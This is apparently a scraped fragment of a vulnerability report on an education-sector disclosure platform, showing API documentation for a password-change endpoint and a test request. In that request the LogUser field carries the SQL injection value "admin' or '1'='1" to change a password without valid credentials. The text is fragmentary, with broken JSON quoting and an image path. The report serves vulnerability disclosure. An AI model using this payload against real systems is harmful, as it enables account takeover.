 POST api/User/Changepsw
Request Information
URI Parameters
None.
Body Parameters
UpNewPwd
Name
Additional information
LogUser
None.
LogPwd
None.
NewPwd
None.
Request Formats
application/json, text/json
Sample:
{
"LogUser": "sample string
"LogPwd": "sample string
"NewPwd": "sample string
}
application/xml, text/xml
Sample:
POST api/User/Changepsw
POST api/User/Changepsw
Headers | Add header
content-length : 79 Delete
content-type : application/json Delete
Body
Samples: application/json
{
"LogUser": "admin' or '1'='1",
"LogPwd": "1",
"NewPwd": "test@ttxt#$"
}
Send
教育漏洞报告平台
https://src.sjtu.edu.cn/
微信咨询: moyansec